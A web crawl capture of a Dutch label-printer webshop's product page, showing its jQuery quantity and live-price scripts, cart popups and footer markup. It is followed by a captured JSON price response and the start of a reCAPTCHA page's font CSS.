        if (parseInt($("#quantity").val()) > 5119) {
            //$("#MaxValueError").text(" (5.119 voorradig)");
            //document.getElementById("MaxValueError").style.color = "#ff0000";
            isValOk = false;
        }
        else 
        if (parseInt($("#quantity").val()) > 1081 && parseInt($("#quantity").val()) < 1000) {
            $("#backorder").css("display", "block");
            $("#nuopvoorraad").css("display", "none");
            isValOk = true;
        }
        else {
            $("#backorder").css("display", "none");
            $("#nuopvoorraad").css("display", "block");
            isValOk = true;
        }

if (parseInt($("#quantity").val()) <= 1)
{
  $(".enkelvout").css("display", "inline");
  $(".meervout").css("display", "none");
  console.log(parseInt($("#quantity").val()));
} else {
  $(".enkelvout").css("display", "none");
  $(".meervout").css("display", "inline");
  console.log(parseInt($("#quantity").val()));
}


    }


$('#quantity').on('keyup', checkValues);
// $('button').on('click', checkValues);
$('input[type=radio][name=discountqty]').change(checkValues);

var elements = document.getElementsByTagName('tr');
for (var i = 0; i < elements.length; i++) {

  (elements)[i].addEventListener("click", function() {
    const rb = this.querySelector('input[name="discountqty"]');
    rb.checked = true;

    let selectedValue = rb.value;
    //alert(selectedValue);
    $(quantity).val(selectedValue);
    liveUpdate();
    checkValues();
  });
}


$('input[type=radio][name=discountqty]').change(function() {
    $(quantity).val(this.value);

  if( $quantity.val() >= 5119) {
    document.getElementById("increase-btn").style.cursor = 'not-allowed';

    $( "#quantity" ).animate({
      backgroundColor: "#ee3963",
      color: "#fff"
    }, 400, function() {
      $( "#quantity" ).animate({
                backgroundColor: "#fff",
                color: "#555"
              }, 200)
    });

  }


  if( $quantity.val() < 5119) {
    document.getElementById("increase-btn").style.cursor = 'pointer';
  }
});

jQuery.curCSS = jQuery.css;

$(document).on('keyup', '#quantity', function () {
  var $field = $(this);
  var amountI =  parseInt($field.val());

  if( amountI > 5119) {
    //alert('Amount exeeds Balance');
    $field.val(5119);
  }

  if( amountI < 1) {
    //alert('Amount exeeds Balance');
    $field.val(1);
  }

  if( $quantity.val() >= 5119) {
    document.getElementById("increase-btn").style.cursor = 'not-allowed';

    $( "#quantity" ).animate({
      backgroundColor: "#ee3963",
      color: "#fff"
    }, 400, function() {
      $( "#quantity" ).animate({
                backgroundColor: "#fff",
                color: "#555"
              }, 200)
    });

  }

  if( $quantity.val() < 5119) {
    document.getElementById("increase-btn").style.cursor = 'pointer';
  }

});

$(document).on('click', 'button', function () {
  var $field = $('#quantity');
  var amountI =  parseInt($field.val());

  if( amountI > 5119) {
    //alert('Amount exeeds Balance');
    $field.val(5119);

  if( $quantity.val() >= 5119) {
    document.getElementById("increase-btn").style.cursor = 'not-allowed';

    $( "#quantity" ).animate({
      backgroundColor: "#ee3963",
      color: "#fff"
    }, 400, function() {
      $( "#quantity" ).animate({
                backgroundColor: "#fff",
                color: "#555"
              }, 200)
    });

  }


  }

  if( amountI < 1) {
    //alert('Amount exeeds Balance');
    $field.val(1);
  }

});

$('[id=quantity]').keyup(function() {
  inputvalue = this.value;
  console.log (this.value);
  $('input[type=radio][name=discountqty]').prop('checked', false);
  $('input[type=radio][name=discountqty]').filter(function(){return this.value==inputvalue}).prop('checked', true);
  console.log(inputvalue);
});

    </script>

        <script type="text/javascript"><!--


var $buttonPlus = $('.increase-btn');
var $buttonMin = $('.decrease-btn');
var $quantity = $('#quantity');
/*For plus and minus buttons*/
$buttonPlus.click(function(){
  $quantity.val( parseInt($quantity.val()) + 1 );

  if( $quantity.val() >= 5119) {
    document.getElementById("increase-btn").style.cursor = 'not-allowed';

    $( "#quantity" ).animate({
      backgroundColor: "#ee3963",
      color: "#fff"
    }, 400, function() {
      $( "#quantity" ).animate({
                backgroundColor: "#fff",
                color: "#555"
              }, 200)
    });

  }

});
$buttonMin.click(function(){
  $quantity.val( parseInt($quantity.val()) - 1 );

  if( $quantity.val() < 5119) {
    document.getElementById("increase-btn").style.cursor = 'pointer';
  }

});


$('button').click(function() {
  inputvalue = document.getElementById('quantity').value;
  //console.log (inputvalue);
  checkValues();
  $('input[type=radio][name=discountqty]').prop('checked', false);
  $('input[type=radio][name=discountqty]').filter(function(){return this.value==inputvalue}).prop('checked', true);

});


        $(document).on('change', '#content input, #content select', function() {
          liveUpdate();
        });
        
        $(document).on('keyup', '#content input', function() {
          liveUpdate();
        });

        $(document).on('click', '#content button', function() {
          liveUpdate();
        });

        $( document ).ready(function() {
    liveUpdate();

if (parseInt($("#quantity").val()) <= 1)
{
  $(".enkelvout").css("display", "inline");
  $(".meervout").css("display", "none");
} else {
  $(".enkelvout").css("display", "none");
  $(".meervout").css("display", "inline");
}
    
        });
        
        function liveUpdate() {
          $.ajax({
            url: 'index.php?route=product/product/liveCalculate',
            dataType: 'json',
            type: 'post',
            data: $('#buy input[type=\'text\'], #buy input[type=\'hidden\'], #buy input[type=\'radio\']:checked, #buy input[type=\'checkbox\']:checked, #buy select'),
            cache: false,
            success: function(json) {
              $('.live-price').hide();
              $('.live-price-in3').hide();
              $('.live-priceincl').hide();
              $('.live-specialincl').hide();
              $('.live-tax').hide();
              $('.live-special').hide();
              $('.live-special-in3').hide();
              $('.live-points').hide();
              $('.live-tekst').hide();
              
              setTimeout(function() {

var q = parseInt((json['quantity'] !== undefined ? json['quantity'] : ($('#quantity').val()||1)), 10);
if (isNaN(q) || q < 1) q = 1;


                $('.live-price').html(json['price']);
                $('.live-price-in3').html(json['price_in3']);
                $('.live-priceincl').html(json['priceincl']);
                $('.live-specialincl').html(json['specialincl']);
                $('.live-tax').html(json['tax']);
                $('.live-special').html(json['special']);
                $('.live-special-in3').html(json['special_in3']);
                $('.live-points').html(json['points']);
                $('.live-tekst').html(q + ' ');
                // Unit price subline (per stuk) + incl/excl toggles
                (function(){
                  var q = parseInt((json['quantity'] !== undefined ? json['quantity'] : ($('#quantity').val()||1)), 10);
                  if (isNaN(q) || q < 1) q = 1;
                  // if (q <= 1) {
                  //   $('.live-unit').css('visibility','hidden');
                  // } else {
                    $('.live-unit-excl').html(json['unit_price'] || '');
                    $('.live-unit-incl').html(json['unit_price_incl'] || '');
                    $('.live-unit').css('visibility','visible');
                  // }
                })();
                
                $('.live-price').show();
                $('.live-price-in3').show();
                $('.live-priceincl').show();
                $('.live-specialincl').show();
                $('.live-tax').show();
                $('.live-special').show();
                $('.live-special-in3').show();
                $('.live-points').show();
                $('.live-tekst').show();
              });
            }
          });
        }

        //--></script>

<script>
document.addEventListener('DOMContentLoaded', function () {
    // Pak de voorraadcontainer zoals voorheen
    var stock = document.querySelector('.stock');
    if (stock) stock = stock.closest('div.description');

    // Zoek naar het element waarmee de hoeveelheid gekozen wordt (input of select)
    var qtyElement = document.querySelector('[name="quantity"]'); // matcht input én select

    if (stock && qtyElement) {
        // Zoek een geschikte container rondom het hoeveelheidselement
        var qtyContainer = qtyElement.closest('div, td') || qtyElement.parentElement;

        // Verplaats de voorraadcontainer ná deze container
        if (qtyContainer.parentNode) {
            qtyContainer.parentNode.insertBefore(stock, qtyContainer.nextSibling);
        }
    }
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function () {
    var usp = document.querySelector('.usp');          // de USP‑div
    var button = document.getElementById('button-cart'); // de knop “In winkelwagen”

    if (usp && button) {
        // Zoek een geschikte referentie: vaak zit de knop in een <table> of <div>
        // gebruik .closest() om bijvoorbeeld de <table> te pakken; valt die weg, neem de parentElement
        var container = button.closest('table') || button.parentElement;

        // Plaats de USP-div ná deze container
        container.parentNode.insertBefore(usp, container.nextSibling);
    }
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
    var shippingSpan = document.getElementById('same-day-shipping');
    var uspList = document.querySelector('.usp ul.vinkjes');
    if (shippingSpan && uspList) {
        var newItem = document.createElement('li');
        newItem.appendChild(shippingSpan);

        // Plaats als eerste <li>
        if (uspList.firstChild) {
            uspList.insertBefore(newItem, uspList.firstChild);
        } else {
            // fallback: als er nog geen items zijn
            uspList.appendChild(newItem);
        }
    }
});
</script>


</div></section>


<footer class="footer">
  <div class="footer-inner">

    <div class="footer-columns">
      <div class="footer-col">
        <h4>Klantenservice</h4>
        <ul>
                    <li><a href="https://www.labelprintershop.nl/verzendmethoden">Verzending</a></li>
                    <li><a href="https://www.labelprintershop.nl/betalen">Betalen</a></li>
                    <li><a href="https://www.labelprintershop.nl/garantie-en-service">Garantie &amp; service</a></li>
                    <li><a href="https://www.labelprintershop.nl/ruilen-en-retourneren">Ruilen &amp; retourneren</a></li>
                    <li><a href="https://www.labelprintershop.nl/contact">Contact</a></li>
        </ul>
      </div>

      <div class="footer-col footer-track">
        <h4>Volg uw bestelling</h4>
        <p class="footer-track-text">
          Direct weten wat de status van uw bestelling is en wanneer deze bezorgd wordt? Bekijk het via de status-pagina van uw bestelling.        </p>
        <form class="footer-track-form" action="/status" method="get">
          <div class="footer-track-row">
            <input type="text" name="bestelnummer" placeholder="Bestelnummer" required>
            <input type="text" name="postcode" placeholder="Postcode" required>
            <button type="submit" aria-label="Zoek bestelling">
              <span class="footer-track-arrow">&rsaquo;</span>
            </button>
          </div>
        </form>
      </div>

      <div class="footer-col">
        <h4>Over  Labelprintershop</h4>
        <ul>
        
            <li>Sinds 2012 specialist in etiketten</li><li>Eigen voorraad &amp; snelle verzending</li><li>Persoonlijk advies door productspecialisten</li><li>Compatibel met Dymo, Brother, Zebra en meer</li>
                </ul>
      </div>
    </div>

    <div class="footer-bottom">
      <div class="footer-payments-wrapper">
          <div class="footer-payments">

        
            <img src="/image/mollie/svg/Name=iDEAL, Size=2-Extra-large, Shape=Card.svg" class="footer-payment-icon" loading="lazy" alt="iDEAL">
                            <img src="/image/mollie/svg/Name=Billie, Size=2-Extra-large, Shape=Card.svg" class="footer-payment-icon" loading="lazy" alt="Billie">
                        <img src="/image/mollie/svg/Name=Mastercard, Size=2-Extra-large, Shape=Card.svg" class="footer-payment-icon" loading="lazy" alt="Mastercard">
            <img src="/image/mollie/svg/Name=Visa, Size=2-Extra-large, Shape=Card.svg" class="footer-payment-icon" loading="lazy" alt="Visa">
            <img src="/image/mollie/svg/Name=PayPal, Size=2-Extra-large, Shape=Card.svg" class="footer-payment-icon" loading="lazy" alt="PayPal">
                        <img src="/image/mollie/svg/Name=Apple Pay, Size=2-Extra-large, Shape=Card.svg" class="footer-payment-icon" loading="lazy" alt="Apple Pay">
            <span class="footer-payment-more">+10</span>

                </div>
      </div>

      <div class="footer-legal">
        Copyright &copy; 2012-2025 - Labelprintershop &bull; <a href="/algemene-voorwaarden-fm" style="font-size: 100%;">Algemene voorwaarden</a> &bull; <a href="/privacybeleid" style="font-size: 100%;">Privacybeleid</a>   &bull; <a href="#" style="font-size: 100%;" onclick="showConsentSettings();return false;">Cookievoorkeuren</a>
      </div>
    </div>

  </div>
</footer>

<style>
/* ========== FOOTER BASIS ========== */

.footer {
  background: #f5f7fa;
  border-top: 1px solid #e6e8ec;
  padding: 40px 0 30px;
  font-family: 'Poppins', sans-serif;
  color: #3d4451;
}

.footer-inner {
  max-width: 1200px;          /* mooi blok, niet te breed */
  margin: 0 auto;
  padding: 0 20px;
}

/* ========== KOLommen via GRID ========== */

.footer-columns {
  display: grid;
  grid-template-columns: 260px minmax(360px, 1fr) 260px; /* links-midden-rechts strak */
  column-gap: 48px;
  align-items: flex-start;
  margin-bottom: 32px;
}

.footer-col h4 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 12px;
  color: #2f3541;
}

.footer-col ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.footer-col ul li {
  margin-bottom: 6px;
  font-size: 14px;
}

.footer-col a {
  color: #3d4451;
  text-decoration: none;
  font-size: 14px;
}

.footer-col a:hover {
  text-decoration: underline;
  text-underline-position: under;
}

/* ========== TRACK & TRACE FORM ========== */

.footer-track-text {
  font-size: 14px;
  line-height: 1.6;
  margin: 0 0 12px;
  max-width: 460px; /* tekst niet te lang */
}

.footer-track-form {
  margin: 0;
}

.footer-track-row {
  display: grid;
  grid-template-columns: 1.1fr 1fr auto;
  column-gap: 10px;
}

.footer-track-form input {
  border: 1px solid #d2d5dd;
  border-radius: 10px;
  padding: 20px 13px;
  font-size: 14px;
  outline: none;
  width: 100%;
  box-sizing: border-box;
}

.footer-track-form input::placeholder {
  color: #b1b4be;
}

.footer-track-form input:focus {
  border-color: #6CC6F2;
  box-shadow: 0 0 0 1px rgba(10,115,255,0.12);
}

.footer-track-form button {
  border: none;
  border-radius: 10px;
  background: #37b24d;
  box-shadow: inset 0 -3px 0 #2f9e44;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 16px;
  cursor: pointer;
}

.footer-track-form button:hover {
  background: #2f9e44;
}

.footer-track-arrow {
  color: #fff;
  font-size: 22px;
  line-height: 1;
  margin-top: -1px;
}

/* ========== BOTTOM BAR ========== */

.footer-bottom {
  border-top: 1px solid #e6e8ec;
  padding-top: 14px;
  text-align: center;
}

.footer-payments img {
  height: 28px;
  margin: 0 4px;
}

.footer-legal {
  margin-top: 8px;
  font-size: 12px;
}

.footer-legal a {
  color: #3d4451;
  text-decoration: none;
}

.footer-legal a:hover {
  color: #0a73ff;
}

.footer-payments {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
}

.footer-payment-icon {
  height: 28px;
}

.footer-payment-more {
    flex: 0 0 auto;
    font-size: 12px;
    font-weight: 600;
    padding: 5px 9px;
    border-radius: 5px;
    background: #000;
    color: #fff;
    margin-left: 2px;
}

/* === Iconenblok met horizontale scroll op mobiel === */

.footer-payments-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none; /* Firefox */
}

.footer-payments-wrapper::-webkit-scrollbar {
    display: none; /* Chrome/Safari */
}

.footer-payments {
    display: flex;
    flex-wrap: nowrap;    /* altijd één regel */
    gap: 8px;
    padding: 4px 0 6px;
    white-space: nowrap;  /* icons mogen niet wrappen */
}

.footer-payment-icon {
    height: 28px;
    flex: 0 0 auto;       /* verplicht in één lijn */
}

.footer-payment-more {
    flex: 0 0 auto;
    font-size: 12px;
    font-weight: 600;
    padding: 3px 6px;
    border-radius: 4px;
    background: #000;
    color: #fff;
}



/* ========== MOBIEL & TABLET ========== */


@media (max-width: 980px) {

  .footer-payment-icon {
      margin: 0px !important;
  }

  .footer-payment-icon, .footer-payment-icon img {
    height: 20px !important;
  }

  .footer-payment-more {
      padding: 1px 3px !important;
      margin-left: 0px;
  }

  .footer-columns {
    grid-template-columns: 1fr;
    row-gap: 24px;
  }

  .footer-col.footer-track {
    display: none !important;
  }


  .footer-track-form button {
    width: 100%;
  }
}

</style>


</div>




<script type="text/javascript" src="catalog/view/theme/sellya/js/cloud-zoom.js"></script>
<script type="text/javascript" src="catalog/view/theme/sellya/js/jquery.tipTip.js"></script>
<script type="text/javascript" src="catalog/view/theme/sellya/js/bootstrap-dropdown.js"></script>
<script type="text/javascript" src="catalog/view/theme/sellya/js/bootstrap-collapse.js"></script>
       <script>
        $(document).ajaxComplete(function(event, request, settings) {
         var current_url = settings.url;
             if (current_url.indexOf("cart/add") > 1) {
                    $.ajax({
                        url: 'index.php?route=checkout/cart/checkGifts',
                        type: 'POST',
                        dataType: 'json',
                        success: function(json) {
                            if(json['gifts_with_options']) {
                                $.colorbox.resize();
                                $.colorbox({
                                    href: 'index.php?route=checkout/cart/giftTeaserOptions&product_id='+json['gifts_with_options'], 
                                    width:'40%',
                                    height:'50%',
                                    onOpen: function() {
                                        $('#cboxOverlay').addClass('pvr-popupOverlay');
                                        $('#colorbox').addClass('pvr-popup');
                                        $('#colorbox').append($('#cboxClose').detach());
                                    },
                                    onClosed: function(){
                                    } 
                                });
                            }
                        }
                        
                    });
             }

        });
    
         $(document).ajaxComplete(function(event, request, settings) { 
                var current_url = settings.url;
                if (current_url.indexOf("module/cart&remove") > 1) {
        
         $.ajax({
                        url: 'index.php?route=checkout/cart/checkGifts',
                        type: 'POST',
                        dataType: 'json',
                        success: function(json) {
                           if(json['gifts_with_options']) {
                                $.colorbox.resize();
                                $.colorbox({
                                    href: 'index.php?route=checkout/cart/giftTeaserOptions&product_id='+json['gifts_with_options'], 
                                    width:'40%',
                                    height:'50%',
                                    onOpen: function() {
                                        $('#cboxOverlay').addClass('pvr-popupOverlay');
                                        $('#colorbox').addClass('pvr-popup');
                                        $('#colorbox').append($('#cboxClose').detach());
                                    },
                                    onClosed: function(){
                                    } 
                                });
                            } else {
                location.reload();
              }
                        }
                        
                    });
                }
            });
       $(document).ajaxComplete(function(event, request, settings) { 
                var current_url = settings.url;
                if (current_url.indexOf("checkout/cart/GiftAdd") > 1) {
                    location.reload();
                }
            });
    
        </script>
      
      <div id="popup-added-to-cart-overlay"></div>
      <div id="popup-added-to-cart"></div>
      <script type="text/javascript"><!--
      $(document).ready(function() {
        $('#popup-added-to-cart').on('click', 'a[href=\'#continue-shopping\']', function () {
          $('#popup-added-to-cart-overlay').fadeOut('fast');
          $('#popup-added-to-cart').fadeOut('fast');

          return false;
        });
      });

      function addToCart(product_id, quantity) {
        quantity = typeof(quantity) != 'undefined' ? quantity : 1;

        $.ajax({
          url: 'index.php?route=checkout/cart/add',
          type: 'post',
          data: 'product_id=' + product_id + '&quantity=' + quantity,
          dataType: 'json',
          success: function(json) {
            $('.success, .warning, .attention, .information, .error').remove();

            if (json['redirect']) {
              location = json['redirect'];
            }

            if (json['success']) {
              if (json['popup_added_to_cart']) {
                if ($('#popup-added-to-cart').css('position') == 'absolute') {
                  $('#popup-added-to-cart').css('top', $(document).scrollTop() + 'px');
                }

                $('#popup-added-to-cart').html(json['popup_added_to_cart']);

                $('#popup-added-to-cart-overlay').fadeIn('fast');
                $('#popup-added-to-cart').fadeIn('fast');

                $('#cart-total').html(json['total']);

                return;
              }

              $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

              $('.success').fadeIn('fast');

              $('#cart-total').html(json['total']);

              $('html, body').animate({ scrollTop: 0 }, 'fast'); 
            } 
          }
        });
      }
      //--></script>
      <!---->

      <!---->
      <script type="text/javascript" src="/toggle.js"></script>      
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.labelprintershop.nl/index.php?route=product/product/liveCalculate
body_size: -2
content:
{"price":"\u20ac&nbsp;4,20","price_in3":"\u20ac&nbsp;1,81","priceincl":"\u20ac&nbsp;5,08","tax":"\u20ac&nbsp;4,20","special":"\u20ac&nbsp;4,20","special_in3":"\u20ac&nbsp;1,81","specialincl":"\u20ac&nbsp;5,08","points":0,"tekst":"text_stuks_voor","quantity":1,"min_qty":1,"stock_max":1081,"step_qty":1,"tier_min":1,"unit_price":"\u20ac&nbsp;4,20","unit_price_incl":"\u20ac&nbsp;5,08"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf60h8rAAAAAJyz1b_YFie4hKH20ylhpJLYvAtA&co=aHR0cHM6Ly93d3cubGFiZWxwcmludGVyc2hvcC5ubDo0NDM.&hl=nl&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=15000&cb=f2m2fpwbhz4f
body_size: 49161
content:
<!DOCTYPE HTML><html dir="ltr" lang="nl"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
